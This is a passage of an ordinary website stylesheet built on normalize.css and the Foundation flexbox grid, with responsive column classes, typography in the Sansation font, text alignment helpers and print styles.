button[disabled], html input[disabled] { cursor: not-allowed; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. [NOTE] We don't enable this ruleset in Foundation, because we want the <fieldset> element to have plain styling. */
/* fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; } */
/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { font-size: 18px; -webkit-box-sizing: border-box; box-sizing: border-box; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { padding: 0; margin: 0; font-family: "Sansation", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #0f336c; background: #fefefe; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; border-radius: 5px; }

select { width: 100%; border-radius: 5px; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { -webkit-appearance: none; -moz-appearance: none; background: transparent; padding: 0; border: 0; border-radius: 5px; line-height: 1; }

[data-whatinput='mouse'] button { outline: 0; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-left: auto; margin-right: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-left: -0.55556rem; margin-right: -0.55556rem; }

@media screen and (min-width: 40em) { .row .row { margin-left: -0.83333rem; margin-right: -0.83333rem; } }

.row.expanded { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-left: 0; margin-right: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-left: 0.55556rem; padding-right: 0.55556rem; min-width: initial; }

@media screen and (min-width: 40em) { .column, .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { padding-left: 0; padding-right: 0; margin-left: 0; margin-right: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-left: 0; padding-right: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-left: 0.55556rem; padding-right: 0.55556rem; }

@media screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-left: 0; padding-right: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column.align-top, .align-top.columns { -ms-flex-item-align: start; align-self: flex-start; }

.column.align-bottom, .align-bottom.columns { -ms-flex-item-align: end; align-self: flex-end; }

.column.align-middle, .align-middle.columns { -ms-flex-item-align: center; align-self: center; }

.column.align-stretch, .align-stretch.columns { -ms-flex-item-align: stretch; align-self: stretch; }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { font-size: inherit; line-height: 1.6; margin-bottom: 1.66667rem; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6 { font-family: "Sansation", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; font-style: normal; color: inherit; text-rendering: optimizeLegibility; margin-top: 0; margin-bottom: 0.75em; line-height: 1.4; }

h1 small, .sub-banner #sub-banner-container > * small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #cacaca; line-height: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 1.55556rem; }

h2 { font-size: 1.33333rem; }

h3 { font-size: 1.11111rem; }

h4 { font-size: 1rem; }

h5 { font-size: 1.22222rem; }

h6 { font-size: 1rem; }

@media screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > * { font-size: 1.77778rem; }
  h2 { font-size: 1.44444rem; }
  h3 { font-size: 1.22222rem; }
  h4 { font-size: 1.11111rem; }
  h5 { font-size: 1.22222rem; }
  h6 { font-size: 1rem; } }

a { color: #f56632; text-decoration: none; line-height: inherit; cursor: pointer; }

a:hover, a:focus { color: #f2490c; }

a img { border: 0; }

hr { max-width: 70rem; height: 0; border-right: 0; border-top: 0; border-bottom: 1px solid #c3cee1; border-left: 0; margin: 1.66667rem auto; clear: both; }

ul, ol, dl { line-height: 1.6; margin-bottom: 1.66667rem; list-style-position: outside; }

li { font-size: inherit; }

ul { list-style-type: disc; margin-left: 1.25rem; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: '\2014 \0020'; }

abbr { color: #0f336c; cursor: help; border-bottom: 1px dotted #0a0a0a; }

code { font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; background-color: #e6e6e6; border: 1px solid #cacaca; padding: 0.11111rem 0.27778rem 0.05556rem; }

kbd { padding: 0.11111rem 0.22222rem 0; margin: 0; background-color: #e6e6e6; color: #0a0a0a; font-family: Consolas, "Liberation Mono", Courier, monospace; border-radius: 5px; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; } }

